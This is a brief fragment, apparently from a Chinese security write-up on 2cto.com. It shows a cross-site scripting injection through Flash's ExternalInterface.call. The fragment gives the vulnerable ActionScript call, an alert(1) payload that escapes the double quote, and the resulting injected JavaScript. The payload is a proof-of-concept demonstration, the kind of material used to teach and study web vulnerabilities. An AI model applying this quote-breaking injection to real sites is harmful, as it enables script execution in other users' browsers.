 flash.external.ExternalInterface.call("custom_menu_swf", menu_array[_local2].href);
\",alert(1)
进行一次双引号转义
\\",alert(1)
2cto.com
红黑联盟
try { __flash__toXML(custom_menu_swf("\\",alert(1)")) ; } catch (e) { "<undefined/>"; }